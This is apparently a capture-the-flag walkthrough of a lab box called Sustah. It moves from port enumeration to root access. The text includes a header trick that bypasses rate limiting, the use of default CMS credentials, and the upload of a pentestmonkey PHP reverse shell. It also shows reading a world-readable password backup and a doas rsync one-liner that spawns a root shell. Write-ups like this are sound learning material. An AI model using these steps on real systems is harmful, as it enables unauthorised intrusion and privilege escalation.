Play a game to gain access to a vulnerable CMS. Can you beat the odds?Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
8085/tcp open unknown syn-ack ttl 61We have few interesting ports, we can start enumerating them further:
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 bd:a4:a3:ae:66:68:1d:74:e1:c0:6a:eb:2b:9b:f3:33 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7zuGtMGKQdFrh6Y8Dgwdo7815klLm7VzG05KNvT112MyF41Vxz+915iRz9nTSQ583i1cmjHp+q+fMq+QGiO0iwIdYN72jop6oFxqyaO2ZjBE3grWHSP2xMsTZc7qXgPu9ZxzVAfc/4mETA8B00yc6XNApJUwfJOYz/qt/pb0WHDVBQLYesg+rrr3UZDrj9L7KNFlW74mT0nzace0yqtcV//dgOMiG8CeS6TRyUG6clbSUdr+yfgPOrcUwhTCMRKv2e30T5naBZ60e1jSuXYmQfmeZtDZ4hdsBWDfOnGnw89O9Ak+VhULGYq/ZxTh31dnWBULftw/l6saLaUJEaVeb
| 256 9a:db:73:79:0c:72:be:05:1a:86:73:dc:ac:6d:7a:ef (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBENNM4XJDFEnfvomDQgg0n7ZF+bHK+/x0EYcjrLP2BGgytEp7yg7A36KajE2QYkQKtHGPamSRLzNWmJpwzaV65w=
| 256 64:8d:5c:79:de:e1:f7:3f:08:7c:eb:b7:b3:24:64:1f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOd1NxUo0xJ3krpRI1Xm8KMCFXziZngofs/wjOkofKKV
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Susta
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: Apache/2.4.18 (Ubuntu)
8085/tcp open http syn-ack ttl 61 Gunicorn 20.0.4
|_http-title: Spinner
| http-methods:
|_ Supported Methods: POST HEAD OPTIONS GET
|_http-server-header: gunicorn/20.0.4We have two HTTP services and another SSH service. We can start enumerating the gunicorn install it looks to be the most interesting:

We can look at the burpsuite request and see that there’s a number parameter that gets set when we provide a number. We also see a response regarding a rate limiting header being set:
Foothold

We can bypass this restriction by setting a different header:
X-Remote-Addr: 127.0.0.1We are now free to bruteforce this using a number list and burpsuite’s intruder:
We eventually find that 10921 works:

This path is for the http service on port 80. We can go over to the test page and find the credentials:
admin : changemeAfter signing in, you’ll be prompted to reset the password. Do so and sign back in. You will get the following page:

We can create a ffile using the file option at the top. We’ll add a reverse shell:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.phpJust change the IP and port then upload to the box:

Our file is uploaded to:
http://sustah.thm/YouGotTh3P@th/img/rev.phpUser own

Now that we have a shell, we can move over to the kiran user on the box. We’re hinted towards checking the backups stored in /var/backups. We see that the file permissions for these backups are set incorrectly. Allowing us to read .bak.passwd:

We can su over to ciaran:
Root own

Running linpeas shows that we have permissions to run rsync as root:
[+] Checking doas.conf
permit nopass kiran as root cmd rsyncChecking gtfobins, we can look for potential priv esc. We find:
doas rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/nullWe get a shell as root and can grab our final flag: